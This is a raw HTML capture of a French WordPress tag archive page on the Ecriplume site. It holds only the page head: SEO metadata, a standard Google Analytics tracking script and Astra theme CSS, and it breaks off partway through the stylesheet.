

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/dibilum-popullum-pinpin/
body_size: 53868
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des dibilum popullum pinpin - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/dibilum-popullum-pinpin/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des dibilum popullum pinpin - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/dibilum-popullum-pinpin/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/dibilum-popullum-pinpin/","url":"https://ecriplume.com/tag/dibilum-popullum-pinpin/","name":"Archives des dibilum popullum pinpin - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/dibilum-popullum-pinpin/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/dibilum-popullum-pinpin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"dibilum popullum pinpin"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette dibilum popullum pinpin" href="https://ecriplume.com/tag/dibilum-popullum-pinpin/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/dibilum-popullum-pinpin\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file 